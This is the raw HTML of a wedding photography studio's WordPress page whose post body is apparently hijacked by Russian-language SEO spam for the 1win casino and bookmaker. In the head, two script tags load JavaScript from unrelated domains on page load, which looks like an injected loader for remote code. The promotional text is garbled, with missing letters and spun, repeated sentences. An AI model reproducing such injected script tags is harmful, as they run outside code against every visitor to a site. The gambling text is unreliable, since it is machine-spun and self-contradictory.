<link rel='stylesheet' id='eael-general-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerienda%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerienda+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asyncfunctionapi.com/X3NjL4YKuTP4PftiGfN7xFfYJTLQKBzRw2p3K2hpiTD" id="Flex-init-custom-script-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" defer="defer" src="https://www.vedicweddinggalleries.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=2.1.2" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vedicweddinggalleries.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vedicweddinggalleries.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vedicweddinggalleries.com/wp-json/wp/v2/posts/3630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vedicweddinggalleries.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.vedicweddinggalleries.com/?p=3630' />
<link rel="pingback" href="https://www.vedicweddinggalleries.com/xmlrpc.php"><link rel="icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon-300x300.png" />
<link rel='stylesheet' id='flatpickr-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.vedicweddinggalleries.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.5' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-3630 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-dark no-sidebar elementor-default elementor-kit-5" style="background-color:#111111">





<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand navbar-vs-20 navbar-flexible navbar-r-fixed" style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://www.vedicweddinggalleries.com/"><img src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/header-logo.png" alt="Vedic Wedding Galleries" class="d-none d-sm-block "/><img src="https://www.vedicweddinggalleries.com/wp-content/uploads/2022/02/cropped-fav-icon.png" alt="Vedic Wedding Galleries" class="d-block d-sm-none "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-631 nav-item"><a  href="/" class="nav-link">Home</a></li>
<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128 nav-item"><a  href="https://www.vedicweddinggalleries.com/about-us/" class="nav-link">About</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1029 nav-item dropdown"><a  href="#" class="nav-link">Services<i class="icon-arrow-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203 nav-item"><a  href="https://www.vedicweddinggalleries.com/wedding/" class="nav-link">Wedding</a>	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126 nav-item"><a  href="https://www.vedicweddinggalleries.com/pre-wedding/" class="nav-link">Pre / Post Wedding</a>	<li id="menu-item-2208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208 nav-item"><a  href="https://www.vedicweddinggalleries.com/maternity/" class="nav-link">Maternity / BabyShoot</a></ul>
</li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241 nav-item"><a  href="https://www.vedicweddinggalleries.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons d-sm-none d-none">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

							
				
				<ul class="navbar-nav icons d-sm-inline-block d-none">

					
							<li class="nav-item">
								<a href="tel:917439021584" target="_blank" class="nav-link">

																			<i class="icon-phone"></i>

																	</a>
							</li>

							
							<li class="nav-item">
								<a href="https://web.whatsapp.com/send?phone=+917439021584&text=Hi,%20Vedic%20Wedding%20Galleries" target="_blank" class="nav-link">

																			<i class="icon-bubbles"></i>

																	</a>
							</li>

							
							<li class="nav-item">
								<a href="https://www.facebook.com/Vedic-Wedding-Galleries-109760108066360" target="_blank" class="nav-link">
									<i class="icon-social-facebook"></i>
								</a>
							</li>

							
							<li class="nav-item">
								<a href="https://www.instagram.com/vedicweddinggalleries/" target="_blank" class="nav-link">
									<i class="icon-social-instagram"></i>
								</a>
							</li>

							
				</ul>
				
				
				<ul class="navbar-nav custom d-sm-none d-none">
					<li class="nav-item">
						<a href=""  class="nav-link ">
							
													</a>
					</li>
				</ul>

				
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link pr-sm-4" data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
				<ul class="navbar-nav action d-sm-inline-block d-inline-block">
					<li class="nav-item ml-3">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMjYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" target=&quot;_blank&quot; class=" btn ml-lg-auto dark-button">
						
															<i class="icon-camera"></i>

							
							BOOK NOW						</a>
					</li>
				</ul>

				
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатн						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://www.vedicweddinggalleries.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатн	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-3630" class="content-section body-mode-dark post-3630 post type-post status-publish format-standard hentry category-1win-official-in-russia" style="background-color:#111111">
		<div class="container ">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		<p>1win Скачать На Андроид Приложение 1win Android Os Apk Бесплатно</p>
<h1>1win Официальный Сайт Букмекера 1вин Идеальный Выбор Для Ставокна Спорт И Онлайн-игр</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Бонус 1win – То, Что Получает Каждый Пользователь Сайта</a></li>
<li><a href="#toc-1">Новости От Пользователей</a></li>
<li><a href="#toc-2">In Ставки На Спорт — Как Ствить С Высоким Коэффициетом</a></li>
<li><a href="#toc-3">In Букмекерская Контора – Общая Информация</a></li>
<li><a href="#toc-4">О Компании 1win</a></li>
<li><a href="#toc-5">Программа Лояльности От 1 Win Casino</a></li>
<li><a href="#toc-6">Отзывы Игроков И Пользователей&#8221;</a></li>
<li><a href="#toc-7">Подробный Обзор Бк 1win Для Начинающих Игроков На Ставках</a></li>
<li><a href="#toc-8">Технические Требования И Характеристики Мобильного Приложения На Android</a></li>
<li><a href="#toc-9">Зеркало</a></li>
<li><a href="#toc-10">Играть В Интернет Рулетку 1win Live С Реальными Игроками</a></li>
<li><a href="#toc-11">In Games – Софт От Онлайн Казино</a></li>
<li><a href="#toc-12">In Официальный Сйт Букмекерской Онторы</a></li>
<li><a href="#toc-13">Регистрация И Верификация</a></li>
<li><a href="#toc-14">Покер</a></li>
<li><a href="#toc-15">Бонусная Политика Компании</a></li>
<li><a href="#toc-16">Бонус На Экспресс &#8211; Уникальная Возможность Увеличить Выигрыш</a></li>
<li><a href="#toc-17">In Аргентина &#8211; Как Зарегистрироваться И Получить Бонус По Коду Betmore</a></li>
<li><a href="#toc-18">Выполняем На Сайте 1win Вход В Личный Кабинет</a></li>
<li><a href="#toc-19">К Тому Же Зарегистрироваться Можно Сразу Несколькими Способами: </a></li>
<li><a href="#toc-20">&#8220;In – Официальный Сайт Казино</a></li>
<li><a href="#toc-21">Официальный Сайт 1win Россия — Ставки На Спорт И Казино 1вин</a></li>
<li><a href="#toc-22">Бонус За Установку 1win App</a></li>
<li><a href="#toc-23">Ставки На Киберспорт 1 Win</a></li>
<li><a href="#toc-24">Наши Бонусы</a></li>
<li><a href="#toc-25">Основные Разделы На Сайте 1win Online Casino: </a></li>
<li><a href="#toc-27">Букмекерская Контора 1win: Ставки На Спорт Онлайн</a></li>
<li><a href="#toc-31">Спорт Во Всех Проявлениях</a></li>
<li><a href="#toc-33">In Скачать На Андроид</a></li>
<li><a href="#toc-34">Почему Именно One Win Официальный Сайт: Наши Преимущества</a></li>
</ul>
</div>
<p>Оно открывает круглосуточный доступ к букмекеру и экономит расход трафика.  Для установки потребуется всего 30 МБ свободного места.  За установку приложения полагается бонус в 5000 рублей.</p>
<ul>
<li>Представители букмекерской конторы тоже мониторят блокировку своих зеркал и моментально создают копию на замену. </li>
<li>Загрузить и установить приложение можно только с официального сайта букмекерской конторы. </li>
<li>Наличие качественной техподдержки всегда добавляет лишний плюс казино, поскольку пользователи часто обращают внимание на этот аспект при выборе конторы. </li>
<li>Представить онлайн-казино без лотерей сегодня практически невозможно. </li>
<li>Далее от игрока требется придумать лгин и надёжный пароь. </li>
</ul>
<p>✔️ Нет, программа работает полностью автономно от официального сайта и не может быть заблокирована.  ✔️ Нет, любой игрок может установить себе программу, просто скачав с сайта БК, и это полностью бесплатно.  Приложение не только работает автономно, но имеет и другие преимущества.</p>
<h2 id="toc-0">Бонус 1win – То, Что Получает Каждый Пользователь Сайта</h2>
<p>1 вин официальный сайт работает в блее, че 50 странах мира.  Пополнить счет в букмекерской конторе можно с помощью банковских карт, платежных систем и криптовалюты.  После публикации результатов матча букмекерская контора 1Win выплатит выигрыш на счет игрока.  В live важно быстро реагировать и совершать ставки на наиболее выгодных условиях.  Букмекер предлагает множество прямых трансляций популярных событий.  Эфиры позволяют оперативно принимать решения на основании фактических результатов на поле.</p>
<ul>
<li>Покер – одна из самых популярных карточных игр на планете. </li>
<li>Остальные разделы вверху главной страницы относятся казино. </li>
<li>Документы вам предстоит загружать на сайт через&#8221; &#8220;специальную форму. </li>
<li>А больше дополнительной информации, включая техническую поддержку – в нижней. </li>
</ul>
<p>Такой промокод даст вам возможность получить больше бонусов.  Отметим, что часть игр в 1win казино даже в демо режиме доступно только зарегистрированным пользователям.  1win казино не менее популярный раздел на сайте, чем букмекерские ставки.</p>
<h3 id="toc-1">Новости От Пользователей</h3>
<p>За скачивание приложения или првичную регистраци можно получить фрибет или фрисины лояльности, котоые используюся в играх, слота и автоматах.  Любители игрть в карты оценят простейшие Four Acec и Red California king.  Первй игре пользоватлю необходимо нати карту определнной масти (или кмбинации) <a href="https://agro-max.ru/" target="_blank" rel="noopener">1win зеркал</a>.</p>
<ul>
<li>На рынке азартных развлечений официальный сайт казино 1WIN занимает особое место, а все благодаря широкой рекламной кампании. </li>
<li>Наши специалисты работают на сайте 1 вин в режиме 24/7. </li>
<li>Мы динамично развивающийся производитель комплексных пищевых добавок, спортивного и диетического питания. </li>
<li>Также рекомендуется вступить в официальную группу 1вин в ВКонтакте. </li>
<li>Когда процедура подтверждения будет завершена, вы сможете играть онлайн на официальном сайте 1Win без каких-то ограничений. </li>
</ul>
<p>Коэффициенты для ставок в&#8221; &#8220;режиме реального времени букмекер сохраняет на максимально высоком уровне.  Вывести выигрыш можно после заполнения анкеты с персональными данными.  Вывести деньги со счета 1Win возможно теми же способами, что и пополнить.  Время поступления выплаты — не более 5 рабочих дней.  Пополнить игровой баланс в 1Вин онлайн можно с банковской карты, через платежные системы (QIWI, «ЮMoney», Piastrix) и при помощи криптовалюты.  Что касается настольных игр, то в 1вин их предостаточно для того, чтобы хорошо провести время.</p>
<h3 id="toc-2">In Ставки На Спорт — Как Ствить С Высоким Коэффициетом</h3>
<p>Зарегистироваться на сайе бумекерской кнторе можно четыьмя раными спосбами.  Пользоватеь выбират удобнй для себя вариант и после подтвердения акканта мжет приступть к игре.  Новым клиенам БК ван вин прелагает приветтвенные бонусы.</p>
<ul>
<li>Зеркало приводит вас на отличный сайт от официального и тем самым вы не нарушаете закон и играете легально. </li>
<li>Максимально за день из своего игрового счета можно вывести не более 240 тысяч рублей. </li>
<li>В прематчвой линии пользователи ставят на близлежащие события. </li>
<li>Регистрация в 1Win занимает несколько минут и требует привязки электронной почты или номера телефона. </li>
</ul>
<p>Скачать БК 1win на Андроид можно с официального сайта компании полностью бесплатно.  Программа устанавливается на все устройства  с ОС от 4-ой версии и выше.  Современные игроки хотят иметь возможность заключать пари не только со своего компьютера, но и через смартфоны, так как они всегда под рукой.  Для вывода следует использовать то же платежное средство, что и для пополнения.  Перед снятием выигрыша БК вправе потребовать от игрока пройти идентификацию, если он не сделал этого ранее.</p>
<h2 id="toc-3">In Букмекерская Контора – Общая Информация</h2>
<p>Играть в 1 win casino с мобильного телефона – это не только невероятно удобно, но и выгодно.  Вы наверняка не знали, что 1 вин предоставляют бонус за установку их приложения абсолютно каждому пользователю, который сделал это впервые.  На ваш бонусный счет придут до 4000 гривен, которые вы можете отыграть, а затем вывести на основной баланс.</p>
<ul>
<li>Кнопка вызова лайв-чата находится в правом нижнем углу официального сайта букмекера 1win. </li>
<li>Как правильно ее скачать, установить, об ее преимуществах и как пройти регистрацию. </li>
<li>Скачать игровой софт для телефонов на «Андроид» можно с официального сайта компании. </li>
<li>Меню выполнено в темных тонах с голубыми и белыми элементами, на фоне чего хорошо видны кнопки с разделами. </li>
</ul>
<p>Например, все новые зарегистрировавшиеся пользователи получают бонус.  Конечно, эти деньги нельзя вывести, но их можно потратить на игровые автоматы.  Также с помощью бонусных средств можно протестировать слоты и определиться с размером ставки.</p>
<h3 id="toc-4">О Компании 1win</h3>
<p>Делть стави с мобильного телефона можно в люой точке мира, гд есть интернет.  Дзайн приожений рзрабатывался с уетом неольшого рзмера исплея мобльных устройств.  Одно из лидерсих мест занимают live ставки, которы ожно сделать о ремя трансляции атча или поединк.</p>
<ul>
<li>Однако мобильную версию нужно открывать в браузере, и она подвержена блокировкам наравне с основным сайтом. </li>
<li>Однако 1win предлагает практически одинаковое количество способов депозитов и снятия. </li>
<li>Киберспорт — это&#8221; &#8220;сравнительно новое, однако популярное направление. </li>
<li>Материалы сайта предназначены для лиц старше twenty-one года (21+). </li>
<li>Все это необходимо для того, чтобы игрок мог выбрать наиболее выгодную стратегию игры. </li>
<li>Лимиты платежных систем для вывода средств на одну транзакцию – в таблице. </li>
</ul>
<p>Навигационная панель расположена внизу, на ней есть кнопки «Главная», «Спорт», «Казино», «Live-games», а также купон ставки.  После авторизации главное меню появляется справа вверху (три горизонтальные полоски).  Чтобы перейти в личный кабинет, нужно нажать на иконку профиля.  На момент  написания материала зеркало 1Win доступно по адресу 1whkgo. top.</p>
<h2 id="toc-5">Программа Лояльности От 1 Win Casino</h2>
<p>В этот момент вы автоматически вернётесь на 1 вин официальный сайт уже в качестве авторизованного игрока.  Также можно вести электронную почту или телефон и пароль.  Конечно, библиотека слотов 1вин всегда пополняется новыми автоматами от крупных разработчиков софта, но почему бы не попробовать сделать качественно самим?  Этим вопросом задались и разработчики one вин и решили порадовать игроков уникальными слот-машинами, где они могут с удовольствием проводить свое свободное время.  Компания 1win online начала предоставлять свои услуги еще в 2016 году, и изначально работала под другим названием – First Wager.</p>
<p>Прежде всего, он выполнен в минималистичных тонах, благодаря чему не отвлекает от геймплея.  Все необходимые разделы можно увидеть в верхней части интерфейса.  А больше дополнительной информации, включая техническую поддержку – в нижней.  Благодаря такому разделению, можно легко и быстро найти желаемую категорию.  При использовании текстовых материалов сайта гиперссылка на Sports activity. ua обязательна.</p>
<h2 id="toc-6">Отзывы Игроков И Пользователей&#8221;</h2>
<p>Для входа нужно открыть рабочее зеркало, ввести логин и пароль от учетной записи, после чего доступ к учетной записи будет открыт.  Не рекомендуется использовать посторонние ресурсы, которые могут быть представлены как зеркало 1вин.  Есть риск попасть на сайт мошенников, которые используют доверчивость неопытных игроков.  Многие фанаты гемблинга любят начинать свой путь в онлайн казино с вкусного бонуса на&#8221; &#8220;депозит, чтобы попробовать как можно больше разных игр.  1win решили сделать так, чтобы каждый мог урвать сочную акцию для себя сразу же после регистрации.  Для их получения нужно включать в купон по 5 и более исходов с коэффициентами 1. a few и выше.</p>
<ul>
<li>БК 1win всегда стремится предложить своим клиентам наиболее выгодные коэффициенты, часто поддерживая маржу всего в 3-4% для значимых спортивных событий. </li>
<li>Ка долго продлится такая ситуация неизвестно, отому ользоваться моментом стоит же сечас. </li>
<li>Непостоянный доступ к сайту БК 1Win — самая частая проблема гемблеров. </li>
<li>Чтобы перевести их на основной, нужно заключать ординары с основного счета с коэффициентами не ниже 3. 0. </li>
<li>При входе на ресурс и выборе раздела казино игрокам предоставляется огромный выбор игр, автоматов и слотов. </li>
</ul>
<p>Дя этоо достаточн ввети промокод или нажать кнопку получить бонус».  В 2022 оду 1 win предагает одни из крупнейшх бонусов на рынке БК и казино.  Неверная инфрмация поведёт к тому, что клиент е сможет вывести олученный выигры и ему придется оень долго решать эту проблем с адмнистрацией сайт.</p>
<h3 id="toc-7">Подробный Обзор Бк 1win Для Начинающих Игроков На Ставках</h3>
<p>Консультанты 1Вин помогают по любым вопросам, связанным с работой сайта и приложения.  Вы можете выяснить, почему не работает сайт, как получить бонус, почему не выводятся деньги, запросить актуальное зеркало и решить другие проблемы.  Также в техподдержку можно отправить документы для верификации.  Кроме мобильного приложения, у 1Win есть десктопная программа для Windows.  Внизу главной страницы сайта нажмите на соответствующий баннер, чтобы начать установку программу.  Интерфейс полностью повторяет основной сайт, но приложение открывается и работает в отдельном окне.</p>
<p>Каждое событие в купоне должно иметь кэф не ниже 1. 3.  Максимальный бонус – 15% к сумме выигрыша по экспрессу из 11 и более событий.  Отыгрывать подарок не нужно – деньги сразу попадают на основной баланс.</p>
<h2 id="toc-8">Технические Требования И Характеристики Мобильного Приложения На Android</h2>
<p>Сроки зачисления – от нескольких минут до 5 рабочих дней в зависимости от платежного инструмента.  Игрок обязан вносить средства только со своего счета, банковской карты или системы.  Не допускается использование чужих платежных инструментов.  Зачисление денег на игровой баланс, как правило, происходит за пару минут.  Комиссия со стороны букмекерской конторы отсутствует, однако процент за операцию может взимать платежная система.</p>
<p>До тех пор вы можете просматривать страницы в качестве гостя.  По набору функций мобильная версия сайта мало чем отличается от полной.  Дизайн сайта, ключевые блоки совпадают, есть отличие только в их расположении.  Высокие коэффициенты и надёжность –&#8221; &#8220;вот что привлекает бетторов всего мира.</p>
<h3 id="toc-9">Зеркало</h3>
<p>При совершении ставки с телефона можно добавить событие в выбранные или включить push уведомления о любых изменениях в текущей игре или статусе заигранного бета.  Эти функции сделают процесс отслеживания пари удобным и позволят оперативно принимать решения и заключать&#8221; &#8220;другие сделки в конторе 1Win.  Чтобы помочь новичкам разобраться в механике сайта, команда разработчиков подготовила небольшой набор советов.  С их помощью можно избежать большинства проблем и проще освоиться в беттинге.</p>
<p>Там нужно перейти в раздел «Доступ к сайту», после чего вас перенаправят в раздел с мобильными приложениями.  Система автоматически определит, с какого устройства зашел пользователь и предложит нужную версию программы.  Загрузить и установить приложение можно только с официального сайта букмекерской конторы.</p>
<h3 id="toc-10">Играть В Интернет Рулетку 1win Live С Реальными Игроками</h3>
<p>Вы в любой момент сможете найти рабочее зеркало, даже если их было заблокировано несколько сразу.  Представители букмекерской конторы тоже мониторят блокировку своих зеркал и моментально создают копию на замену.  Максимально за день из своего игрового счета можно вывести не более 240 тысяч рублей.</p>
<ul>
<li>Это один из самых молодых, но при этом успешны игроков на рынке онлайн-казино. </li>
<li>Лучше просто играть честно и соблюдать правила казино 1win. </li>
<li>По ним на бонусный счет зачисляются дополнительные средства. </li>
<li>За установку приложения полагается бонус в 5000 рублей. </li>
</ul>
<p>И это лишь небольшой перечень, почему вам стоит остановить свой выбор именно на нас.  Ведь кроме всего этого, у нас есть уникальная система лояльности, отличные бонусы с хорошими условиями и несколько уровней безопасности.  Деньги на личные счета клиентов поступают в течение 1‒3 часов, если запрашивается до 5000 рублей.  Вывод более крупных сумм занимает больше времени ― от 1 до 3 дней.  Чтобы скачать веб-клиент, нужно войти в 1win на официальном сайте, кликнуть по иконке Андроид или iOS (в зависимости от операционной системы устройства).</p>
<h2 id="toc-11">In Game Titles – Софт От Онлайн Казино</h2>
<p>Здесь представлена насыщенная линия с детализированной росписью, выгодные приветственные и релоад-бонусы, поддерживаются разные типы ставок.  Также букмекер может похвастаться удобным сайтом, продвинутыми клиентскими приложениями и солидным выбором платежных инструментов.  Для удобства всех наших клиентов отдел саппорта букмекерской конторы 1win работает на всех языках.</p>
<ul>
<li>При нажатии открывается форма, где нужно указать имя, e-mail и суть обращения. </li>
<li>Толко на крикет предтавлено более a hundred and twenty арианто исхода. </li>
<li>Есть возможность оформления пари на статистику, например желтые карточки и угловые. </li>
<li>Для тех, кто считает себя ассом в покере, теперь существуют не только известные покер-румы, но и быстро набирающий покер-рум от 1win. </li>
<li>Авторизация может проводиться по уже имеющимся данным. </li>
</ul>
<p>Дизайн официального сайта 1Вин выполнен в темных тонах.  Стильный дизайн страниц сайта отмечают многие пользователи.  Представить онлайн-казино без лотерей сегодня практически невозможно.  Благодаря лотереям пользователи могут заработать быстрые деньги в течение малого периода времени.  В случе признания его выгрышем, а значит доходом, игрок пидется заплатить положенные 13% штаф.</p>
<h3 id="toc-12">In Официальный Сйт Букмекерской Онторы</h3>
<p>Остальные разделы вверху главной страницы относятся казино.  Игровые автоматы находятся в одноименном разделе «Казино», также есть ссылки на Live-игры, Aviator, JetX, покер-рум.  Под кнопкой «Еще» скрываются статистика, результаты фэнтэзи-спорт, виртуальные игры, эксклюзивные 1win Video games и еще некоторые азартные развлечения.  На официальном сайте букмекера много рекламы и различной графики и это может сильно расходовать интернет-трафик и все будет долго загружаться.  И чтобы все работало быстрее вы можете открыть мобильную версию сайта на своем устройстве.  Как и ближайшие конкуренты, компания старается стимулировать игроков.</p>
<ul>
<li>Букекерская онтора дин вин работает по международной лицензии, полученной на Кюасао. </li>
<li>Среди них есть поощрение за установку приложения 1win на Андроид в виде a hundred $ на бонусный счет. </li>
<li>Сегодня one вин эт огрмна база самых разных развлечений, включающая и стоь популярные слоы и игровые автматы. </li>
<li>На зеркале игроку доступны те же функции и разделы, что и на главной платформе, а авторизация проходит по тому же логину (номеру телефона) и паролю. </li>
</ul>
<p>Каждый, кто имел дело с казино онлайн понимает, насколько важна помощь со стороны администрации на любом этапе взаимодействия с порталом.  Наличие качественной техподдержки всегда добавляет лишний плюс казино, поскольку пользователи часто обращают внимание на этот аспект при выборе конторы.  Рабочее зеркало 1win online дает доступ к официальному ресурсу, где сохраняются все данные клиента, в том числе деньги на балансе.  Помимо постоянных предложений, регулярно проводятся временные акции для всех зарегистрированных пользователей.  Все актуальные бонусы 1win вы&#8221; &#8220;сможете найти, перейдя по ссылке, а сейчас вкратце расскажем о самых популярных.</p>
<h2 id="toc-13">Регистрация И Верификация</h2>
<p>Один из таких способов – выдача no cost bet, которые должны увеличить степень лояльности клиентов казино.  Покер – одна из самых популярных карточных игр на планете.  Удобство игр в онлайн-казино заключаются в том, что за виртуальным покерным столом могут собраться игроки с разны концов света.&#8221; &#8220;[newline]Еще одна особенность слотов 1 вин – это разные тематики.</p>
<ul>
<li>Пополнить счет в букмекерской конторе можно с помощью банковских карт, платежных систем и криптовалюты. </li>
<li>Букмекер предлагает удобные приложения для мобильных устройств. </li>
<li>Из трех карт, лежащий рубашкой вверх ужно выбрать од вариант. </li>
<li>Играть в букмекерской конторе 1Win можно с телефона. </li>
<li>Однако можно скчать приложение, предварительно вбрав вариант, походящий по устанвленную на мобилном устройстве оерационную систему (Android или iOS). </li>
</ul>
